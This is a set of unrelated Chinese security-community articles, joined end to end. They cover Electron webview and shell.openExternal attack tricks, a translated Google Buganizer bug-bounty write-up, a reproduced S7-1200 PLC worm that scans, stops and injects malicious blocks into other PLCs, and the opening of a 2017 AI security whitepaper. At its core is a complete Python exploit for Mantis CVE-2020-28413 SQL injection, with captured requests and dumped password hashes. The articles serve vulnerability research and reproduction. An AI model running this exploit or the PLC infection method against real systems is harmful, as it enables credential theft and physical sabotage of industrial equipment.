* webview 即使禁止了 Node 语句执行,在preload脚本中的 Node 依然是可用的。

<webview src="http://example.jp/" preload="./prealod.js"></webview>

//preload.js

window.loadConfig = function(){

let file = `${__dirname}/config.json`;

let s = require("fs").readFileSync( file, "utf-8" );

return JSON.eval( s );

};

通常情况下,开发者会将存在的 Web App 变为一个 Native App, 然后,在 webview 中启动存在的 Web App.

在这里容易出现的问题是,开发者常常需要使用第三方服务接入此页面。

比如第三方广告、视频播放脚本等,它们具有完整能力。 比如执行任意的 JavaScript、构造假页面、污染页面等, 如果这个 webview 可以使用

Node,那就更有意思了。

<body>

<webview src="http://test.cn/"></webview>

<script src="native-apps.js"></script>

</body>

通常的应对之策也易于理解:控制第三方内容的权限,比如通过 iframe 沙盒, 但这不适用于某些嵌入式 JavaScript 广告。 对于 Web App

来说,还有地址栏这个东西,可以让用户自己确认站点是否有效;

浏览器的存在和同源策略大大限制了其影响。 但对于 Electron 来说,没有地址栏,这带来了很大的风险。 更重要的是,一旦 Node

语句被允许执行,威胁能力将大大提高。

下面我们介绍如何利用存在allowpopups设置的 webview:

<webview src="http://test.cn/" allowpopups></webview>

攻击主要原因是在 window.open 中,`file://` 依然可用, 这使得攻击者在可以进行与前文类似的本地文件读取等操作。

// http://test.cn

window.open("file://remote-server/share/trap.html");

// trap.html

var xhr = new XMLHttpRequest();

xhr.open( "GET", "file://C:/secret.txt", true );

解决方案很简单:

* 关掉 allowpopups

* 如果一定要用,就在 main.js 中进行 url 合法性检查

###### shell.openExternal 与 shell.openItem 的风险

`shell.openExternal` 与 `shell.openItem` 是 Electron 用于打开外部程序的 API。

const {shell} = require('electron');

const url = 'http://example.cn/';

shell.openExternal(url); // 打开系统默认浏览器

shell.openItem( url );

let file = 'C:/Users/test/test.txt';

shell.openExternal( file ); // 打开文件

shell.openItem( file );

let file = ''file://C:/Users/test/test.txt';';

shell.openExternal( file ); // 打开文件

shell.openItem( file );

常见的情况是 Electron 调用外部浏览器打开,如下:

webview.on( 'new-window', (e) => {

shell.openExternal( e.url ); // 系统浏览器打开

});

此时,如何攻击者可以构造 URL 如下,则可以执行任意程序。 需要注意:此处不能传递参数。

<a href="file://c:/windows/system32/calc.exe">Click</a>

应对之策也很简单,检查 URL 合法性即可(如匹配协议等)。

#### 结论:

* Electron 存在 DOM-Based XSS 基本就是一死

* Electron 随处可见的 Node 执行、外部脚本执行

* 即使外部脚本被禁了,还可以使用file://进行有效的攻击

#### 参考:

http://utf-8.jp/cb2016/cb-hasegawa-en.pdf

* * *

**扫码关注:二向箔安全**

* * * | 社区文章 |

# 【技术分享】看我如何挖到谷歌Buganizer系统3个漏洞并获得15600美元赏金

|

##### 译文声明

本文是翻译文章,文章来源:freecodercamp.org

原文地址:<https://medium.freecodecamp.org/messing-with-the-google-buganizer-system-for-15-600-in-bounties-58f86cc9f9a5>

译文仅供参考,具体内容表达以及含义原文为准。

****

译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)

预估稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**前言**

你听说过Buganizer吗?可能没有,除非你是谷歌的员工或最近在谷歌工具中上报过程序缺陷的开发人员。我之前也没听说过,直到我发现我的漏洞报告除了正常的邮件通知外,还同时会被一个新打开的线程处理。自然而然的,我立即开始试着去“渗透”它。

**Buganizer**

那么这个网站究竟是什么?根据文档,问题跟踪器(内部称为Buganizer系统)是Google内部使用的一种在产品开发过程中跟踪错误和特性请求的工具。它可供谷歌以外的外部用户和需要在特定项目上与谷歌团队进行协作的合作伙伴使用。

换句话说,当有人使用谷歌产品遇到问题时,它会出现在问题跟踪器中。这非常有意义不是吗?作为外部用户,我们只能看到冰山一角,比如漏洞报告。但是在这些表层信息之下还潜藏了多少问题呢?

通过观察分配的最新的数字ID,我们可以很容易地估计这个工具在内部获得了多大的使用量。在谷歌工作时间内,每小时大约会产生2000到3000个问题,其中只有0.1%是公开的。看来这个系统在数据泄露这方面可以大做文章。让我们来破解它吧!

**

**

**攻击1:”黑掉”谷歌员工账号**

在研究这个问题追踪器的时候,我第一个注意到的问题就是:可以通过发送邮件到一个特殊的邮箱来参与到一个讨论。它看起来像这样:

[[email protected]](mailto:[email protected])

其中componentID是代表一种类别的数字编号,issueID是正处于处理周期的Bug唯一识别码。

这让我想起了最近一个叫做Ticket

Trick的发现,它允许黑客利用一种电子邮件系统渗透到某些组织的内部聊天系统中。介于这是一个@google.com的电子邮件地址,我尝试使用它登录Google的Slack团队,然后我真的看到了有希望成功渗透的确认页面:

遗憾的是,Slack并没有回复我任何邮件。

我能想到的获得谷歌账户的第二个好办法是利用@google.com为后缀的电子邮件去做点什么。它很有可能帮助我在Buganizer系统上获得一些额外的权限。如下图所示,从谷歌外部注册一个这样的账户是不允许的。

但是我找到了一种绕过这种过滤器的方法:

如果我随便用一个假的电子邮箱去注册,当点击邮件中的链接去认证这个新邮箱失败了的时候,系统是允许我无条件变更邮箱。用这个办法,我把一个新的谷歌账户的绑定邮箱改成了[email protected]

很快,我收到了一封如下图页面所示的认证邮件:

我点击了这个认证链接,然后登录问题追踪器,然后……

我被重定位到了企业的登录页面,但我的谷歌账户在这里失效了。不过,这个账户在互联网上的其他地方让我“收获颇丰”,所以这仍然是一个安全漏洞,它为那些不怀好意的人大开了方便之门。

采纳时间:11小时|赏金:3133.7美元|优先级:P1

**

**

**攻击2:获取内部的通知**

当我在熟悉用户界面的时候,问题追踪器的另一个特点很快抓住了我的眼球:它能够给每个条目标星号。给一个条目标出星号意味着你对这个条目很感兴趣,想要探究它,并且希望只要有人对它发表评论你就可以立刻收到邮件提醒。

对于这个功能,我注意到一个有趣的事情:在我没有权限访问的问题上尝试使用它时,居然没有报错。访问控制规则似乎没有应用于这个工具,所以我登录到我的第二个帐户,并尝试通过替换请求中的issue

ID来从我的主帐户标记漏洞报告。然后我看到如下这个消息,这意味着这个方法是可行的:

有一个人标注了这个问题。

这个方法能否让人轻而易举去监控开放的Google漏洞呢?我很快发布了一个关于这个问题的评论,看看我的虚构的攻击者帐户是否会收到通知。

不过再次失败了,没有邮件出现。

由于某些我已经记不清了的原因,我决定对此进行进一步的测试。所以我利用一个最近的issue

ID,并推出了数千个ID的范围,这应该与数据库中的最新问题相吻合。然后我把它们全部都标注了星号。

几分钟之内,我的收件箱列表如下图所示:

打开收件箱时,我的第一个想法是“中奖了!”。

然而,经过进一步的检查,发现在这些线程中并没有什么特别有趣的事情发生。显然,我只能窃听与Bug讨论相关的对话。我甚至考虑了很久干脆不去提交这个问题,我希望自己能找到某种方法提高一下这个问题的严重性。最后,我意识到谷歌安全团队可能已经意识到了这个安全漏洞,所以我最终还是发送了相关的细节。

**

**

**攻击3:游戏结束**

当你作为外部用户访问问题跟踪器时,其大部分功能被剥离,留给你的权限非常有限。如果你想查看谷歌的员工们可以使用的全部功能有哪些,您可以在javascript脚本中查找一些API,虽然其中一些功能被完全禁用,其他功能则隐藏在界面中。

当设计这个有限权限的系统时,如果我们对某个问题失去兴趣,或者根本就不想再收到有关这个问题的电子邮件,那么有人非常好心的给我们预留了从CCs列表中删除问题列表的方法。可以通过发送如下的POST请求来实现这个功能:

POST /action/issues/bulk_edit HTTP/1.1

{

"issueIds":[

67111111,

67111112

],

"actions":[

{

"fieldName":"ccs",

"value":"[email protected]",

"actionType":"REMOVE"

}

]

}

然而,我注意到这里的一些疏忽导致了一个巨大的问题:

1\. 不正确的访问控制:在尝试执行给定操作之前,没有明确地检查当前用户是否实际访问了issueID中指定的问题。

2\. 静默失效:如果您提供的电子邮件地址当前不在CCs列表中,终端将返回一条消息,告诉你电子邮件已成功删除。

3\. 可获得完整的问题详细信息:如果在操作过程中没有发生错误,系统的另一部分会假设用户有适当的权限。因此,关于给定的issue

ID的每个细节都将返回给HTTP响应主体中。

显然,我现在可以通过仅仅是简单替换上一条问题的issueID的方式,就能够看到数据库中每一个问题的详细信息了!我只尝试查看了几个连续的ID,然后从一个无关的帐户攻击自己,以确认这个问题的严重性。是的,我可以看到有关漏洞报告的详细信息,以及Buganizer上托管的其他内容。

更糟糕的是,我可以在单个请求中渗透有关多个Bug的数据,然后可能在不触发任何限制的情况下实时监控所有内部活动。

我及时将漏洞详细信息发送给谷歌,其安全团队在一小时后修改了Bug。真是令人印象深刻的响应速度!

采纳:1小时|赏金:7500美金|优先级:P0

当我刚开始攻克这个信息泄露的问题时,我以为它将会成为谷歌漏洞里最顶级的发现,因为它公开了关于其他所有bug的信息。然而,在找到它之后,我很快意识到它的影响将被最小化,因为所有危险的漏洞都在一小时内被处理掉了。因此,我还是很开心能够获得这笔额外的赏金,并期待在其他谷歌产品中找到漏洞。 | 社区文章 |

# PLC互联的安全分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 01.前言

当前大多数PLC具有通信联网的功能,它使PLC与PLC

之间、PLC与上位计算机以及其他智能设备之间能够交换信息,形成一个统一的整体,实现分散集中控制。组网带来高效的工业生产控制及管理的同时也引入了一定的网络风险。以TCP连接为例,通过一个普通PLC的TCP连接指令(例如PLC内部的一个功能块实现)可以与另一个目标PLC建立连接,再通过数据发送指令可以发送特定的数据包给目标PLC,如果发的是一组恶意的指令可以造成对工艺破坏,而这样的破坏根本不依赖PC机,在PLC之间就可以进行。甚者可借助PLC的网络扫描程序及程序下载代码可以实现在一组PLC中传播恶意指令。下文以S7-1200为例进行实验。

## 02.实验环境

实验是在一组S7-1200 PLC上进行的,该款PLC集成PN口,具备TCP通信能力,S7-1200

PLC支持FBD/LAD/STL/SCL编程语言,可任选一种语言,使用下位机编程软件TIA(v13)进行逻辑编程,编程完毕执行下载,TIA将自动对代码进行编译、最终下载到PLC存储器中,PLC将加载代码进行执行。PLC中以“块”的概念对各类数据进行存储,使用到的块包括:OB

组织块,功能程序入口;FB 功能块,各种带有方法的类的集合;SFB/SFC 系统功能块,库函数与系统调用; FC 功能块,自定义功能;

DB数据库,各类数据存放。

## 03.建立IP扫描和TCP连接





在源PLC中的正常逻辑程序中加了一段IP扫描和建立TCP连接的代码,通过IP地址和端口号寻找目标PLC。这段代码中调用了西门子的两个系统函数TCON和TDISCON。TCON用来设置并建立TCP通信连接,参数CONNECT在这段程序中起很重要的作用,它是TCOM_PARAM数据类型的变量,我们主要需要配置ID(ID号可任意,但与其相关通信的都必须采用此ID号),CONNECT_TYPE:17,ACTIVE_EST:1(表示主动建立连接),LOCAL_TASP_ID,REM_TASP_ID:102(必须为102,表示为被连接的PLC的端口地址),REM_STADDR(IP扫描的起始地址)。我们为”data”.con_state设定初值为10,当PLC启动便会执行TCON去建立连接,当TCON函数的参数done为1表示已发现目标PLC并建立了TCP连接,然后进入到下一个过程状态(下一个状态我们定义为”data”.con_state=20,用于建立S7+通信连接)。否则执行TDISCON删除所设置的相应连接,同时IP地址加一,继续扫描直至找到目标。关于CONNECT参数,我们专门把它定义在一个data数据块中,以便于参数赋初值,如图所示:

IP扫描及建立TCP连接的程序,采用PLC自带的SCL语言:

## 04.数据传输

上一节提到的方法是搜索目标PLC,搜索到目标PLC后又如何将恶意代码传输给目标PLC,在s7-1200的编程软件中采用系统函数TSEND/TRCV实现PLC之间的数据传输,如建立S7连接、启/停PLC、数据块下载等,当然S7-1200是基于S7+协议,即将S7+的数据字段通过在s7-1200的编程软件用数组的方式组织起来,例如在源plc用一个DB数据块建立一个特定长度的message,用于存储特定功能的S7+数据字段,再通过TSEND函数发送给目标PLC。但我们需要事先定义好状态机,到某一个状态时TSEND函数的DATA参数指向特定的message,也就是说到不同的状态发送不同message。特定的message我们可以通过wireshark抓包分析得到,然后把它定义在指定的DB块中(创建一个数据类型为BYTE的数组,在启动值处输入必要的16进制码)。如下图:

在我们的SCL程序反复多次调用了TSEND函数以及两次调用TRCV函数,因为会进行建立S7+连接、停止PLC、下载功能块、启动PLC等多个状态的转换,而每个状态过程实现需发送相对应的message。TSEND函数的作用是通过现有通信连接发送数据,发送数据需要在参数DATA指定发送区。也就是说引用指向发送区的指针,该发送区包含要发送数据的地址和长度,在该程序中我们的地址引用为数据块。TRCV函数的作用是通过现有通信连接接收数据,函数中参数EN_R

设置为值“1”时,才会启用数据接收。发送及接收协议message的程序如下图:

当把一个PLC感染过程的状态过程全部走完后,程序又跳回到状态”data”.con_state=0,执行TDISCON函数,终止此次TCP连接,进行IP扫描,地址自动加一,为下一个PLC感染目标做准备,当寻找到另外的一个目标后,又会循环执行感染程序。如下图:

## 05.实验结果

目标PLC被锁定之后,被注入恶意代码,实验中注入一个OB组织块,这个块采用梯形图编程,实现特定的功能,操纵寄存器地址Q0.0的输出值。和停止PLC功能操作一样,在源plc用一个DB数据块建立一个特定长度的message,用于存储OB组织块特定功能的S7+数据字段,再通过TSEND函数将数据发送目标PLC。

这样OB块和运行所需的DB块被注入,PLC将自动检测到新增的OB块并按照程序的逻辑进行运行,原有的逻辑功能不会受到影响,只是额外执行了某种任务而已。以下图片展示了PLC被感染蠕虫前后的项目树对比情况:

感染前后

使用TIA连接PLC可以很明显可以看出PLC中程序发生了变化,被注入了一个组织块OB6666(OB6666中的内容为我们编写的恶意程序)以及两个DB数据块。恶意程序可以操纵PLC的输出,我们实现的是让某个DO输出循环地开启2S后关闭2S。下图为我们操纵PLC输出的程序,展示的被操纵的数字量输出Q0.0:

## 05.总结

针对PLC新型威胁研究,这种方法在国外早已发布,本文进行了复现测试。当然该攻击方式无需借助上位机,因此可以绕开杀毒软件的检测及工业防火墙的拦截,有一定的隐蔽性。但是这种攻击手段的也有一定局限性,例如支持完整tcp通讯功能块的PLC较少,在施耐德PLC中由TCP_OPEN库完成的,TCP

OPEN的库是需要额外订购的,一般用户都不会采购,其他厂商提供这种需求的更加少。 | 社区文章 |

#### 漏洞相关信息

根据[CVE-2020-28413](https://vuldb.com/?source_cve.167047)相关信息,在Mantis的API

Soap组件中的mc_project_get_users方法中存在SQL注入,

access参数的值会导致sql注入。影响2.24.3及以下版本。

#### 调试环境搭建

参考我[前文中](https://xz.aliyun.com/t/11592)针对CVE-2017-7615的环境搭建流程,选取mantis 2.18

版本开展测试

#### 漏洞复现

exp已经有大佬放出来了

# Exploit Title: Mantis Bug Tracker 2.24.3 - 'access' SQL Injection

# Date: 30/12/2020

# Exploit Author: EthicalHCOP

# Vendor Homepage: https://www.mantisbt.org/

# Version: 2.24.3

# CVE: CVE-2020-28413

import requests, sys, time

from lxml import etree

proxies = {

"http": "http://127.0.0.1:8080",

"https": "http://127.0.0.1:8080",

}

def Hacer_Peticion(query):

home = "http://172.16.113.1:10080/mantisbt/"

url = home+"/api/soap/mantisconnect.php"

headers = {'content-type': 'text/xml',

'SOAPAction': url+'"/mc_project_get_users"'}

mantis_db_user = ""

mantis_db_pass = ""

body = """<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="http://futureware.biz/mantisconnect">

<soapenv:Header/>

<soapenv:Body>

<man:mc_project_get_users soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<username xsi:type="xsd:string">"""+mantis_db_user+"""</username>

<password xsi:type="xsd:string">"""+mantis_db_pass+"""</password>

<project_id xsi:type="xsd:integer">0</project_id>

<access xsi:type="xsd:string">"""+query+"""</access>

</man:mc_project_get_users>

</soapenv:Body>

</soapenv:Envelope>"""

response = requests.post(url, data=body, headers=headers, verify=False)

#response = requests.post(url, data=body, headers=headers, proxies=proxies, verify=False)

parser = etree.XMLParser(remove_blank_text=True)

xml = etree.XML(response.content, parser)

xml = etree.tostring(xml)

return(str(xml))

def Cantidad_Usuarios_Mantis():

query = "0 union all select concat('-',(select count(*) " \

"from mantis_user_table),'0'),2,3,4 order by id asc limit 1"

xml = Hacer_Peticion(query)

txt = xml.split("integer")

txt = txt[1].split("id")

registros = str(str(str(txt[0])[:-2])[-2:])[:-1]

return(registros)

def Obtener_Id(usr_pos):

query = "0 union all select concat((SELECT id FROM mantis_user_table " \

"order by id asc limit 0,1),'0'),2,3,4 limit "+str(usr_pos)+",1"

xml = Hacer_Peticion(query)

txt = xml.split("integer")

txt = txt[1].split("id")

id = str(str(txt[0])[:-2])[-1:]

name = str(str(txt[1])[29:]).split("</name>")[0]

return (id+"-"+name)

def brute_force(data):

charts = "abcdefghijklmnopqrstuvwxyz0123456789"

passw = ""

id = data.split("-")[0]

name = data.split("-")[1]

for cp in range (1,33,1):

for c in charts:

print(f"\rHash: {passw}", end="")

time.sleep(0.00001)

sys.stdout.flush()

query = "0 union all select (select if(substring((select binary(password) " \

"from mantis_user_table where id = " + str(id) + ")," + str(cp) + ",1)='" + str(c) + "','0','900000000000000000000')), 2,3,4 order by id asc limit 1"

xml = Hacer_Peticion(query)

txt = xml.split("integer")

txt = txt[1].split("id")

r_id = str(str(txt[0])[:-2])[-1:]

if(r_id=="0"):

passw = passw + str(c)

break

print(f"\r", end="")

sys.stdout.flush()

print(name+": "+passw)

def main():

cantidad_users = Cantidad_Usuarios_Mantis()

print("Cantidad usuarios en db: "+str(cantidad_users))

print("Obteniendo Hashes...")

for x in range(0,int(cantidad_users),1):

brute_force(Obtener_Id(x))

if __name__ == "__main__":

main()

我在测试这个exp的时候发现有点问题,没有正常执行

尝试用burp抓第一个发送的数据包:



POST /mantisbt/api/soap/mantisconnect.php HTTP/1.1

Host: 172.16.113.160:10080

User-Agent: python-requests/2.22.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

content-type: text/xml

SOAPAction: http://172.16.113.160:10080/mantisbt/api/soap/mantisconnect.php"/mc_project_get_users"

Content-Length: 793

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="http://futureware.biz/mantisconnect">

<soapenv:Header/>

<soapenv:Body>

<man:mc_project_get_users soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<username xsi:type="xsd:string"></username>

<password xsi:type="xsd:string"></password>

<project_id xsi:type="xsd:integer">0</project_id>

<access xsi:type="xsd:string">0 union all select concat('-',(select count(*) from mantis_user_table),'0'),2,3,4 order by id asc limit 1</access>

</man:mc_project_get_users>

</soapenv:Body>

</soapenv:Envelope>

response:

HTTP/1.1 200 OK

Date: Fri, 26 Aug 2022 15:30:31 GMT

Server: Apache/2.4.18 (Ubuntu)

Set-Cookie: PHPSESSID=q4fbn9hgkocbo1d3on9ugfaoa1; path=/; HttpOnly

Cache-Control: private, max-age=10800

Last-Modified: Tue, 26 Jul 2022 09:14:43 GMT

Vary: Accept-Encoding

Content-Length: 34

Connection: close

Content-Type: text/html; charset=UTF-8

PHP SOAP extension is not enabled.

推测应该是我的目标环境中缺少相应依赖,进入环境中安装相应依赖

apt install php-soap

service apache2 restart

再次发送同样的数据包,同时将数据包中的用户名密码修改成有效用户名:

POST /mantisbt/api/soap/mantisconnect.php HTTP/1.1

Host: 172.16.113.160:10080

User-Agent: python-requests/2.22.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

content-type: text/xml

SOAPAction: http://172.16.113.160:10080/mantisbt/api/soap/mantisconnect.php"/mc_project_get_users"

Content-Length: 810

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="http://futureware.biz/mantisconnect">

<soapenv:Header/>

<soapenv:Body>

<man:mc_project_get_users soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<username xsi:type="xsd:string">administrator</username>

<password xsi:type="xsd:string">root</password>

<project_id xsi:type="xsd:integer">0</project_id>

<access xsi:type="xsd:string">0 union all select concat('-',(select count(*) from mantis_user_table),'0'),2,3,4 order by id asc limit 1</access>

</man:mc_project_get_users>

</soapenv:Body>

</soapenv:Envelope>

response如下:

HTTP/1.1 200 OK

Date: Mon, 29 Aug 2022 03:01:05 GMT

Server: Apache/2.4.18 (Ubuntu)

Set-Cookie: PHPSESSID=r5qik9ld185nameld4f344lrs5; path=/; HttpOnly

Cache-Control: private, max-age=10800

Last-Modified: Tue, 26 Jul 2022 09:14:43 GMT

Vary: Accept-Encoding

Content-Length: 669

Connection: close

Content-Type: text/xml; charset=utf-8

<?xml version="1.0" encoding="UTF-8"?>

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://futureware.biz/mantisconnect" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:mc_project_get_usersResponse><return SOAP-ENC:arrayType="ns1:AccountData[1]" xsi:type="SOAP-ENC:Array"><item xsi:type="ns1:AccountData"><id xsi:type="xsd:integer">-30</id></item></return></ns1:mc_project_get_usersResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>

可以看到有了正常的回复

此时再尝试测试完整的exp发现已经可以正常运行

╰─$ python3 CVE-2020-28413.py

Cantidad usuarios en db: 3

Obteniendo Hashes...

administrator: 63a9f0ea7bb98050796b649e85481845

admin: 8ae1653f670543a69ff833a17f2cc21d

user: 67f600b2654690eec8e96e830e43460e

exp的效果应该是在有一个低级用户的条件下,可以获取所有用户的口令哈希

#### 漏洞分析

在漏洞复现过程中可知本漏洞需要口令密码方可正常运行,根据exp内容大概可以掌握到漏洞脚本文件是mantisconnect.php

......

$t_server = new SoapServer( 'mantisconnect.wsdl',

array( 'features' => SOAP_USE_XSI_ARRAY_TYPE + SOAP_SINGLE_ELEMENT_ARRAYS )

);

$t_server->addFunction( SOAP_FUNCTIONS_ALL );

$t_server->handle();

......

尾部定义了一个soap服务器

因此直接根据请求头中SOAPAction字段:

`SOAPAction:

http://172.16.113.160:10080/mantisbt/api/soap/mantisconnect.php"/mc_project_get_users"`

判断接下来会调用mc_project_get_users方法,此方法定义mc_project_api.php文件当中

function mc_project_get_users( $p_username, $p_password, $p_project_id, $p_access ) {

global $g_project_override;

$t_user_id = mci_check_login( $p_username, $p_password );

if( $t_user_id === false ) {

return mci_fault_login_failed();

}

$g_project_override = $p_project_id;

$t_users = project_get_all_user_rows( $p_project_id, $p_access ); # handles ALL_PROJECTS case

$t_display = array();

$t_sort = array();

foreach( $t_users as $t_user ) {

$t_user_name = user_get_name_from_row( $t_user );

$t_display[] = string_attribute( $t_user_name );

$t_sort[] = user_get_name_for_sorting_from_row( $t_user );

}

array_multisort( $t_sort, SORT_ASC, SORT_STRING, $t_users, $t_display );

$t_result = array();

for( $i = 0;$i < count( $t_sort );$i++ ) {

$t_row = $t_users[$i];

# This is not very performant - But we have to assure that the data returned is exactly

# the same as the data that comes with an issue (test for equality - $t_row[] does not

# contain email fields).

$t_result[] = mci_account_get_array_by_id( $t_row['id'] );

}

return $t_result;

}

sql注入变量access会作为参数传递给 project_get_all_user_rows函数

function project_get_all_user_rows( $p_project_id = ALL_PROJECTS, $p_access_level = ANYBODY, $p_include_global_users = true ) {

......

if( $p_include_global_users ) {

db_param_push();

$t_query = 'SELECT id, username, realname, access_level

FROM {user}

WHERE enabled = ' . db_param() . '

AND access_level ' . $t_global_access_clause;

$t_result = db_query( $t_query, array( $t_on ) );

while( $t_row = db_fetch_array( $t_result ) ) {

$t_users[(int)$t_row['id']] = $t_row;

}

}

......

}

很明显,access会被作为参数拼接进入sql字符串中进而执行,进而会造成sql注入

断点断下来漏洞很明显不详细叙述了

于是好奇,在漏洞的前边还存在认证代码`$t_user_id = mci_check_login( $p_username, $p_password

);`,用户名口令肯定也会被传递进入sql语句执行的,那么是否也会存在其他的命令注入呢?

尝试进入mci_check_login分析

function mci_check_login( $p_username, $p_password ) {

......

if( api_token_validate( $p_username, $t_password ) ) {

# Token is valid, then login the user without worrying about a password.

if( auth_attempt_script_login( $p_username, null ) === false ) {

return false;

}

} else {

......

}

继续查看校验函数api_token_validate

function api_token_validate( $p_username, $p_token ) {

......

$t_user_id = user_get_id_by_name( $p_username );

......

}

username会被作为参数传递给user_get_id_by_name函数:

function user_get_id_by_name( $p_username, $p_throw = false ) {

......

$t_query = 'SELECT * FROM {user} WHERE username=' . db_param();

$t_result = db_query( $t_query, array( $p_username ) );

......

}

可以看到username会被作为参数传递给db_query函数,因此尝试发数据包,将username设置为1' OR '1'='1看看会是什么结果:

POST /mantisbt/api/soap/mantisconnect.php HTTP/1.1

Host: 172.16.113.160:10080

User-Agent: python-requests/2.22.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

content-type: text/xml

SOAPAction: http://172.16.113.160:10080/mantisbt/api/soap/mantisconnect.php"/mc_project_get_users"

Content-Length: 809

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="http://futureware.biz/mantisconnect">

<soapenv:Header/>

<soapenv:Body>

<man:mc_project_get_users soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<username xsi:type="xsd:string">1' OR '1'='1</username>

<password xsi:type="xsd:string">root</password>

<project_id xsi:type="xsd:integer">0</project_id>

<access xsi:type="xsd:string">1</access>

</man:mc_project_get_users>

</soapenv:Body>

</soapenv:Envelope>

可以发现运行到此处时,p_username的参数确实是我们设置的1' OR '1'='1值

然而,在运行时执行的命令却被转义了,我们可以运行到下一行察看$t_result的值发现:

究其根本,是因为db_query函数会对参数的值进行转义,进而没有达成sql注入

但是为什么前边acess的值可以做到注入呢,是因为access的值直接被拼接进入的sql语句当中,而不是作为参数传递给db_query函数

if( $p_include_global_users ) {

db_param_push();

$t_query = 'SELECT id, username, realname, access_level

FROM {user}

WHERE enabled = ' . db_param() . '

AND access_level ' . $t_global_access_clause;

$t_result = db_query( $t_query, array( $t_on ) );

while( $t_row = db_fetch_array( $t_result ) ) {

$t_users[(int)$t_row['id']] = $t_row;

}

}

#### 漏洞利用方法

对于sql注入了解几乎为零,借此机会顺带了解一下具体的利用流程,先查看一下数据库中的用户表内容,有一个基本掌握

我的用户表中有三个用户,表中还存在密码哈希,id等字段

注入时执行的语句是:

SELECT id, username, realname, access_level FROM mantis_user_table WHERE enabled = 1 AND access_level >= {access}

其中{access}便是我们输入的access的值

下面来看一下exp具体执行利用的过程:

exp中,第一阶段包执行以下语句

SELECT id, username, realname, access_level FROM mantis_user_table WHERE enabled = 1 AND access_level >= 0 union all select concat('-',(select count(*) from mantis_user_table),'0'),2,3,4 order by id asc limit 1

然后获取执行结果中的值,此值为`-`与用户表中数量以及`'0'`的拼接,通过此值可以标记数据库中有效的用户数量,我的数据库中有效用户是3个

第二阶段,然后执行下一条命令

SELECT id, username, realname, access_level FROM mantis_user_table WHERE enabled = 1 AND access_level >= 0 union all select concat((SELECT id FROM mantis_user_table order by id asc limit 0,1),'0'),2,3,4 limit {1},1

其中{1}会迭代0-2来获取数据库中每个用户的id号以及用户名

第三个步骤,就是从用户表中取出每一个用户的密码哈希,然后逐字符进行对比,爆破获取每个用户的口令

SELECT id, username, realname, access_level FROM mantis_user_table WHERE enabled = 1 AND access_level >= 0 union all select (select if(substring((select binary(password) from mantis_user_table where id = {1}),{1},1)='{a}','0','900000000000000000000')), 2,3,4 order by id asc limit 1

其中,{}括起来的数字是会迭代,用于爆破。如果匹配错误,依然会输出第一个有效用户内容

如果匹配正确,则会出现以下内容:

根据匹配的结果即可判断每一个字符爆破是否正确,最终成功猜解出全部的密码哈希值。 | 社区文章 |

# 2017年 AI安全风险白皮书

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 摘要

深度学习引领着新一轮的人工智能浪潮,受到工业界以及全社会的广泛关注。 虽然大家对人工智能有很多美好的憧憬,但是现实是残酷的 —

随着一批深度学习应用逐渐开始变成现实,安全问题也渐渐显现出来。

360 安全研究院在过去一年里对深度学习系统的安全性做了详细的研究。 我们通过这个文档对这些工作做了一个系统的总结。

AI系统的安全问题主要包括模型安全、数据安全以及代码安全。

